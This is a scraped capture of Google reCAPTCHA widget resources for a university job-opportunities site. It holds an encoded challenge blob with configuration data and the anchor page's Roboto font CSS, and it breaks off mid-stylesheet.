pcK2wp/DpXx8UjXCr8OVL8KswqDCgMKZwrwOw5rCo8KQG1TDksOwXQ7Cs8OJViDCrw3DnMOlfjjCqT7DgsKTwp9NPsOnS8K7MsO1IV7DkcKJUcOoOcK2d8K1w6PClsKQByxZw73CvcO8EEbCjMOOB8KqD8O1wqt6wqRgbsK8w4LDqsOzUMOEHS/CvUjCuMOqwpU+wrlbwpNfw4bCtBrDk3bCnh/Cgj7DnsKXd8OrwqHCpsOGwo7DmcKbw57DslZgBcO5ezXDmkQ5wpzCmH5Iw51AC0vCpTfCl2vCq8OhP8OdLcOmc8O9TTRcAW8fwrp/VMKzw5/Cpyx1w6Nfw6nDtMK8OcKDw5RYwqzDhB/CnCxDUybDgVfCiS0/w6tKw61MRkfCgMO4w4rCrMKUw4gpw5zDvMOVw7lswppfVcOEMMKhEcKZRcKrw5PCrcOkw5vCjcK9eEYxDCh+wrHDjsKKVlzCtVQ4EMOEPsKgwqPClMKPHcONY8K2wozDpsKGwoDDk8OTHCpKw5VHwrYdPcO3BcO7ecO5w4dCBMKsAU/Ckg3DkMKkw65UXULDuWTDpcKeecO5W8OmI8K4w4FCJsKPSSprGgHCt3zDosKIwrRbKnrDkxpQVjs6YhAeHsOrwqXCqMOUQ8OoRRYpOm/[base64]/DgsOPOnYVeCTDs0HDjcKsw50qwpTDo8KkwrULwqckw6TCjSLDq8KDVgfDnl/CqWEPw4vDjMOBw5NtQcK7w5HCiEQww5vChsKJwrknw4LCtXlJHcOVAwzDjcKPfsO3w7w5woAdT2DCpcKqPSfCi0N7wqAsY8ONwqbDoDvCisOwwpF+w7rDoikzwp8hw5TDshDDmQPDisKuw6HChH/DqsKrwp/CjsOJwocFw4PDgSFtT2FmwqlSecKKbsKbK8ORw7pZDSrCqVfDsxfDrcKnAW3DicKkwoPChyIew6PCn8OMOgXCn3RmRsKXai/[base64]/CkjwCSWvDv8Kxw77CrhVqw5jDhcK3MUZewrDDoC02w6/CpFsfw5zChsKAbcKvw5lMw5MZacO0PTXDk8KNQcOUTn3Do3FmOXd6GHDChU4/E2XDi8O1DUkmw7VAwqZVJFwpWMOBwrLCu1HCtcOxfTjCg8K7MlE0wr0Vwo5ECcOrT8OBwp9CwqfCicO/[base64]/DlhRdHHbDusK2TW0DWQbDosO3UUpAc8O8wqFPJcOFw7fCrRHDtk86w5FKPANCw6YFf1/[base64]/CkDBsw4HDnBvCkj9hw4bCngjDkkpQw47CizbDtcOKAsOLRcKAw7jDpDnCqsOxJ8KJTWBgw6nDt1DCn8OzwrLDiMKoPsOUwo/[base64]/w5nDihsZCDxjw4LCgcOgCXLCmcKfw5ZSdsOcw4MPwrjCrgnClsK+QQ5RaQ0rRcKyelEkw6jCp2PDgGfChE/[base64]/Du8OYw6obK8OTwqrDjMKYwrcOMgAFGcK0w5ZvYMOxDlXCjwDDnFc9KsO+w6LDsUARVGkawq/Dp0YMwpDDi3c1c2QCLsKGUitcw7LDtVjClMKtV8K2w4XCk0VUwqZ9VmwuWiLCmMOKw6l0wojDnMOqM11hRMKhR13ComLDncOWegRLPlXCrcKSfCRvdBcfw50mwqTDpDPDicKCNcKkZ1LDqcO2NDDDg8KBAAMWw67CvkPDlcOJw6XDqsKXwqEJw5nDmMOXRiHDnm/Dk2wZwpI1woTCrhZsw5DCiBPDjQYCw6LDpyRJasOzwo3Csw7ChRR6wpQZwo7CusOFw5BpE11CfMKsLMKNdcOZwqFQwr7Co8Kpw75HPDs4TMKKBA9UIDoDw4PDkz7CsmRSYQMQw7TCrQACw5XCtX9Dw6rDsifDt8KTAMKBAhQ/wqfCgsKZwrLCn8K6w5LCu8ORw4fDhsKJwpbClUPCjDVTw6xsw4/Ck3TDusKMXkwtQgYbw5sPOXBewo0vfcOdOXgKXizChsKGw7vDv8Ktwq1zw45lw5JFYx/DrlbDoMOacCBLw5lKR8KeKcKgwpIUM8KWw5UXwotfLEY1w48sw548XMOiAz7CuDvCr35Ow4zDosOCwoXDmcK+wpLDoj3CkDnDn8K5OMOOw6DCvsOWQMKcwrfCrFVZwrtJbMKtwooyw6xIw5XCtsOgKcKiwrQ3wqQVVXbDpcKowpDCjRQmwq3ChMKiT8OQw5U7wrnDhi/DqsKMwoXDv8KCawPDmgPDt8O3w7gawrfDvMKjwqhvw6UtKzvDohrClF3CmsO+AsKDw4RyLRzDoMOpwp53EUjDvsKwwr/[base64]/DhMOPwqjDn8KQARs6wosdHsOFFG3DksKEwoViw6fCvsOBIMOewoHCploXwrXCtcOBw7x9ADhywpHCpcKWaAhFaHrDi8OrwpDDlUxnFsKwwr/Dr8O1wrbCscK0YC3DnV3DncOROsOjw6BeUUoBbhjDh1t/wrHDk3t+a8OrwpXCh8OXSRQewrcVwrfDuzvDrWsswrksbcOKBAB5w6nDtFDCjBxAXVvCuRYrfcO8KcO/wrLDrVYqwotfa8OCwr3DtMKTBMK1w7DDt8Ojw5tcw7s5FsKtw7zDmsK4IFpFT8KiM8OANcOuw6VvX0ECwowSwotrUiIdGRLDmH06J8KhYlEHXU18w4hjFMOKw4vCk8OPdzskw5YUP8K/NcKDwpN4UwLCh1VtIsK9ZjLCqMOwTcOxw5N+A8KSwprDtycew60mw75JRMK1EA/CqcOVH8Kbwp/DvcKQwqYiZD/CkEjDgwgrwoQWw7fCq8KiIWHDmcO1L2fDtcO1YsKeYA3CkCdlw7FtwprDpiUyOcOgNj8Mw4MCdsKowoLDgmXCvknDsyzCrsOJwpDCicK1C8OBV28Rw51oZBc4fMK5WwjCq8K7McKFw7YzIXvDq24tbnTDv8K2wrU7TsOJFh9twrJ3woE2wq41w4/[base64]/[base64]/[base64]/BsO/[base64]/[base64]/w4nCrAzCswnDjsK3w6zDpMKCcGRcP8Otw6JXREJgw5jDlDsTacK5w4/CpcKfRUbDrS5JQwfCuirCrcKiw5/CkyfCosK5w4XCij7CphjDpGAHYcOiSVAyNB7DhBtpLFI8wqvDpMOhDkQ3UD3CoMKbwrIpGnEtHD3DrcOGwojDqcKuw7jCkiPDlMO0w6rCi3tpwoDDl8OEwprCq8KOS1/Du8KbwoR3w5AzwpzDgsOWw55sw4koMgJdNcOvHw/[base64]/A8O9w7nDin4Kw6fDpMKZCComw7zDgg3CvEEBwrVVwo7DuG1XHxjDuy/CkB9pM17CjVLDl1XCiXTDgxdTRA1JIBnDkQU7TH8Gw58VScO5RAo3e2PCrktFwpYIRMOucMKnR1h5eMOzwqfCiXo+fsKZQcONYMOsw6Mlw4EMw6nDhlpYwoFvwpHDoDDCksOPCGTCsy46w5/CksOxwodaw5VWw6NjVMKGwr9Ew6TDq0vDjF4XeQVrwp7CjcK5asOaU8OMbsO8w7LCs37CgkbChMKPXmQReHfDuVQ2GMKVBThsPMKeMcKOQVALME8ZFcKVw7Ukw4wyw47CnsK0OsKZw4QVwp/DuRBLw4JBVsKZwoE7fFISw4UPT8O1w7hBD8KSwrrDrcKVw6IPwrw5wpp7RjlANsOLw7ZpQcOdwpfDh8Kvw4gbAsKdBg9QwqNmWsKEw7nDtx0OwpHDqDwwwoEBwpfDl8O6wqfCnsKaw7/DmQltwofCrCQdByLCvMKEw4kjNGEkDk/[base64]/DqxXDtsKHEcKvwo04acKrw65hwpIDWcOxfsO/YWPCu3TDukbCncKzRMOOwrxVdsOrwrQVCcOAdMOVSyLCjcOZWmbDmB/DjsKVRGzCujBpw68qwqDCmcKWFTLDvMKew68mw6TDjlXDg2XCo8O/GVA2dcKdf8KowqLDpsKJAsObdDZLOyQLw7PDtWLCmMK4wo7CtMO+CsKcBxPCjjR3wrrCmcOwwqnDhMKlLTXChXsWwpDCs8OFw4Z3Z2DDhCw2w6d3wrrDqXo/PsODZT7DtcKTwrZYdQhpTsKSwotWw7DCrMOJwrUbwo7DmyYbw5t0OsOXZMOww5Fkw7HDnsKewqjCs2YGCRLDpUxZYcOCw6nDgV8mJMOyGMOvwqjCq3UFLivClMOmMmDCjmU8FsOKw5LCgcKwM0/Csn/Cg8O/McOZKzjDj8OkMcOGwoHDjRtPwpXCgsOEasKIZsOGwrjCpAwMHy3DsgLCrjFQw6UFw7fCvcKqG8OTdsKdwo9oO2Bzw7DCpcKqw6LCnsOqwoU9djRqGcOHC8ONwqAHXwdkwqNbw73DksOIw74ywp/DtCM4wo7Dp2dMw5bDn8OnXX/ClcOawoZOw6PDmRrCk3bDtcKCw4oNwr3CoFnDnsKpw4lTYcOvWGnCnsK/w5tdB8KyN8Khwp5ow4UOM8O8wqlHw59dDDXCiBBPwr1pV2HChQ1bNgPCpjzCm1cFwqEYw5PCmWkGXMOreMKUGBXCksOqwrLCj2pjwpPDs8OIP8OsDcKuRVgYwoHDu8K4BcKTw6wkwrsfwrPDsyDChFYLWnMKZcO0w7caG8OTw5LCqcOZwrQQW3RBw7nCvVjCjsOnTA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://oportunidadeslaborales.uladech.edu.pe:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cR7BOmOj+Lt0rDNsit6lDB6Kp8NK+fSDyWt1IWN6B6A\\u003d\x22,0,0,null,1,1768359941872,0,0,[184,77,208,239,224],null,[233,228],\x22RC-cnUiYM0RF3GPew\x22,null,null,null,null,null,\x220dAFcWeA6EAWeHLdkWa5zn-uaotUwwvhaiyL_TaioQBUaQtF-uO7xQLINNh1RWLGQv6gCcHLJjfnLuNSY0JQJ23cHLhQjCmAwbzQ\x22,1768442741989]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw&co=aHR0cHM6Ly9vcG9ydHVuaWRhZGVzbGFib3JhbGVzLnVsYWRlY2guZWR1LnBlOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=1maz1z8tffwz
body_size: 49260
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
